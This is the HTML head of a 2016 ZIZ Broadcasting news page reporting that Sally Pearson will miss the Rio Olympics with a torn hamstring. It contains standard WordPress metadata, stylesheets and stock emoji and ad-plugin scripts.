

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/
body_size: 19196
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-CA"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-CA"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-CA"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://zizonline.com/xmlrpc.php"/>

		<title>Rio 2016: Sally Pearson will miss Olympics with torn hamstring &#8211; ZIZ Broadcasting Corporation</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_ca"/>
<meta property="og:site_name" content="ZIZ Broadcasting Corporation"/>
<meta property="og:url" content="https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/"/>
<meta property="og:title" content="Rio 2016: Sally Pearson will miss Olympics with torn hamstring"/>
<meta property="og:image" content="https://zizonline.com/wp-content/uploads/2016/10/SallyPearson-1.jpg"/>
<meta property="article:section" content="ZIZ App"/>
<meta property="og:description" content="Australian Olympic 100m hurdles champion Sally Pearson will miss August&#039;s Rio Games after tearing a hamstring.Pearson, 29, who won gold at London 2012 and silver at Beijing 2008, suffered the injury in training.Read more: http://www.bbc.com/sport/oly"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/"/>
<meta name="twitter:title" content="Rio 2016: Sally Pearson will miss Olympics with torn hamstring"/>
<meta name="twitter:description" content="Australian Olympic 100m hurdles champion Sally Pearson will miss August&#039;s Rio Games after tearing a hamstring.Pearson, 29, who won gold at London 2012 and silver at Beijing 2008, suffered the injury in training.Read more: http://www.bbc.com/sport/oly"/>
<meta name="twitter:image" content="https://zizonline.com/wp-content/uploads/2016/10/SallyPearson-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Feed" href="https://zizonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Comments Feed" href="https://zizonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Rio 2016: Sally Pearson will miss Olympics with torn hamstring Comments Feed" href="https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zizonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- zizonline.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script id="zizon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link data-minify="1" rel='stylesheet' id='vc_extensions_cq_notify_admin-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-mp/css/admin_icon.css?ver=1761559449' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zizonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='unslider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-live-events-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/production/live-events.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-custom-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-fontello-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/font/fontello/css/dale-fontello.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='publisher-child-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/themes/ziz/style.css?ver=1761559449' type='text/css' media='all' />

<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.3.2" id="unslider-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1761559449" id="unslider-move-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1761559449" id="unslider-swipe-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449" id="iphorm-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.4" id="advanced-ads-advanced-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://zizonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zizonline.com/wp-json/wp/v2/posts/34239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/" />
<link rel='shortlink' href='https://zizonline.com/?p=34239' />
<link rel="alternate" type="application/json+oembed" href="https://zizonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zizonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F&#038;format=xml" />
			<link rel="amphtml" href="https://zizonline.com/amp/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/"/>
			<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
    },
    "url": "https://zizonline.com/",
    "name": "ZIZ Broadcasting Corporation",
    "description": "National Broadcasting Corporation of St. Kitts &amp; Nevis"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "ZIZ Broadcasting Corporation",
    "alternateName": "National Broadcasting Corporation of St. Kitts &amp; Nevis",
    "url": "https://zizonline.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Rio 2016: Sally Pearson will miss Olympics with torn hamstring",
    "description": "Australian Olympic 100m hurdles champion Sally Pearson will miss August's Rio Games after tearing a hamstring.Pearson, 29, who won gold at London 2012 and silver at Beijing 2008, suffered the injury in training.Read more: http://www.bbc.com/sport/oly",
    "datePublished": "2016-06-30",
    "dateModified": "2016-06-30",
    "author": {
        "@type": "Person",
        "@id": "#person-ajt",
        "name": "ajt"
    },
    "image": "https://zizonline.com/wp-content/uploads/2016/10/SallyPearson-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/"
}</script>
<link rel='stylesheet' id='better-playlist' href='https://zizonline.com/wp-content/plugins/better-playlist/css/better-playlist.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bs-icons' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/bs-icons.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://zizonline.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='better-weather' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-weather/css/bw-style.min.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1761559449' type='text/css' media='all' />

<link rel='stylesheet' id='better-reviews' href='https://zizonline.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://zizonline.com/wp-content/themes/ziz-main/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://zizonline.com/wp-content/themes/ziz-main/style-7.5.3.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.5.3-1768598273' href='https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/80b4bb118f6b44ae90ddd6b5a2361e12.css?ver=1768598274' type='text/css' media='all' />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="192x192" />
